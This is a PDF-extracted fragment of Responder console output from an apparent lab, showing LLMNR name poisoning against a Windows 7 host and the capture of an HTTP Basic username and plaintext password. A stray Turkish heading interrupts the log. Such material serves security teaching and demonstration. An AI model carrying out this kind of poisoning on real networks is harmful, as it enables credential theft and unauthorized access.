 [+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [ON]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.24]
Challenge set [1122334455667788]
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.1.22 for name dzlab
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[HTTP] Basic Client : 192.168.1.22
[HTTP] Basic Username : labuser
Hesap Bilgisi
[HTTP] Basic Password : UserP@ssw0rd1-
[*] [LLMNR] Poisoned answer sent to 192.168.1.22 for name respproxysrv
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1